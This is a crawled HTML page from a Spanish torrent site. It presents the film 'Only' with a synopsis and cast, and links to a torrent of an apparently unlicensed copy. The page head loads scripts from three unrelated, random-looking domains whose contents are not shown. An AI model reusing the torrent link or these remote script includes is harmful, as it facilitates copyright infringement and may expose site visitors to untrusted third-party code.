

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/only/
body_size: 9750
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Descargar Only Torrent HD Español (Castellano) - Pasateatorrent</title>
<meta name="description" content="Descargar Only Torrent HD Español (Castellano) - Pasateatorrent" />
<link rel="canonical" href="https://pasateatorrent.org/only/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Descargar Only Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:description" content="Descargar Only Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:url" content="https://pasateatorrent.org/only/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="article:published_time" content="2021-09-20T09:51:24+00:00" />
<meta property="og:image" content="https://pasateatorrent.org/wp-content/uploads/2021/11/only-(POSTER80).jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Moderador" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Moderador" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pasateatorrent.org/only/","url":"https://pasateatorrent.org/only/","name":"Descargar Only Torrent HD Español (Castellano) - Pasateatorrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/only/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/only/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2021/11/only-(POSTER80).jpg","datePublished":"2021-09-20T09:51:24+00:00","author":{"@id":"https://pasateatorrent.org/#/schema/person/38dac75e63b7ce2d8e96919442098443"},"description":"Descargar Only Torrent HD Español (Castellano) - Pasateatorrent","breadcrumb":{"@id":"https://pasateatorrent.org/only/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pasateatorrent.org/only/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/only/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2021/11/only-(POSTER80).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2021/11/only-(POSTER80).jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/only/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Only"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://pasateatorrent.org/#/schema/person/38dac75e63b7ce2d8e96919442098443","name":"Moderador","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1ebf6da7c42eb46c6538cfeec44cbb74?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/1ebf6da7c42eb46c6538cfeec44cbb74?s=96&d=identicon&r=g","caption":"Moderador"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"ee15a56377","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/posts/281453" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fonly%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fonly%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="post-template-default single single-post postid-281453 single-format-standard only">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org">
<input type="text" placeholder="Buscar película..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/only/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<main role="main">
<!-- section -->
<section>
<!-- article -->
<article id="post-281453" class="post-281453 post type-post status-publish format-standard has-post-thumbnail hentry category-accion category-ciencia-ficcion category-drama category-romance tag-dvdrip">
<!-- post thumbnail -->
<a href="https://pasateatorrent.org/only/" title="Only">
<img src="https://pasateatorrent.org/wp-content/uploads/2021/11/only-(POSTER80).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2021/11/only-(POSTER80).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2021/11/only-(POSTER80)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2021/11/only-(POSTER80)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2021/11/only-(POSTER80)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
<!-- /post thumbnail -->
<!-- post title -->
<h1>
<a href="https://pasateatorrent.org/only/" title="Only">Only</a>
</h1>
<!-- /post title -->
<!-- post details -->
<span class="date">septiembre 20, 2021 10:51 am</span>
<span class="author">Publicado por <a href="https://pasateatorrent.org/author/moderador/" title="Entradas de Moderador" rel="author">Moderador</a></span>
<span class="comments"><a href="https://pasateatorrent.org/only/#respond">Deja tus comentarios</a></span>
<!-- /post details -->
<div class="datos-inicial">
<div class="info-estreno">
<h3 class="bold">Título original: </h3>
</div>
<div class="info-estreno">
<h3 class="bold">Estreno: 2020-03-06.</h4>
</div>
</div>
<div class="votacion">
<div class="imdb-director">
<h3><span class="bottom-yellow">Director:</span> Takashi Doscher.</h3>
</div>
<div class="imdb-actores">
<h3><span class="bottom-yellow">Actores:</span> Freida Pinto,Leslie Odom Jr.,Chandler Riggs,Jayson Warner Smith,Joshua Mikel,Mark Ashworth,Tia Hendricks,Richard Hempton,Noor Naghmi,Maggie Parto,Charles Green,Kristopher Charles,Jarrod Beck,Charles Lawlor,Nicholas Anthony Reid,Paul Ryden,Hal Whiteside,Heidi Rew,Michael Shenefelt,Olivia De Paux</h3>
</div>
<div class="imdb-duracion">
<h3><span class="bottom-yellow">Duración:</span> 98 min.</h3>
</div>
<div class="imdb-edad">
<h3><span class="bottom-yellow">Edad Recomendada:</span> Todas las Edades..</h3>
</div>
<div class="imdb-genero">
<h3><span class="bottom-yellow">Género:</span> Ciencia ficción,Drama,Acción,Romance.</h3>
</div>
</div>
<div class="votacion-2"></div>
<ul class="tab">
<li><label class="tablinks active active" onclick="openCity(event, 'London')"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Sinopsis</li>
<li><label class="tablinks" onclick="openCity(event, 'Paris')"><i class="fa fa-youtube-play" aria-hidden="true"></i> Trailer</li>
<li><label class="tablinks" onclick="openCity(event, 'Tokyo')"><i class="fa fa-cloud-download" aria-hidden="true"></i> Descarga</li>
</ul>
<div class="votacion-1"></div>
<div id="London" class="tabcontent active">
<p> Después de que un cometa libera un virus misterioso que comienza a matar a todas las mujeres del mundo, la relación de una pareja joven se pone a prueba. Se esconden (tanto de la enfermedad como de los salvajes que cazan a las mujeres restantes) en su apartamento sobreesterilizado. Al final, el dúo escapa de su cuarentena autoimpuesta para dirigirse al desierto.</p>
</div>
<div id="Paris" class="tabcontent">
</div>
<div id="Tokyo" class="tabcontent">
<p>
<center></p>
<table class="demo">
<thead>
<tr>
<th class="todos 1">Idioma</th>
<th class="todos 2">Calidad</th>
<th class="todos 3">Peso</th>
<th class="todos 4">Descarga</th>
</tr>
</thead>
<tbody>
<tr class="lol">
<td><img decoding="async" src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>AVI</td>
<td>1.80GB.</td>
<td><a class="link" href="https://files.pasateatorrent.org/torrents/peliculas/Only-(2021).avi87.torrent">Click Aquí</a></td>
</tr>
</tbody>
</table>
<p></center>
</p>
</div>
Etiquetas: <a href="https://pasateatorrent.org/tag/dvdrip/" rel="tag">DVDRip</a><br>
<p>Categorizado en: <a href="https://pasateatorrent.org/categoria/accion/" rel="tag">Acción</a>, <a href="https://pasateatorrent.org/categoria/ciencia-ficcion/" rel="tag">Ciencia Ficción</a>, <a href="https://pasateatorrent.org/categoria/drama/" rel="tag">Drama</a>, <a href="https://pasateatorrent.org/categoria/romance/" rel="tag">Romance</a></p>
<p>Esta entrada fue escrita porModerador</p>
<div class="comments">
<span class="n-comentarios">No hay comentarios</span>
<div id="respond" class="comment-respond">
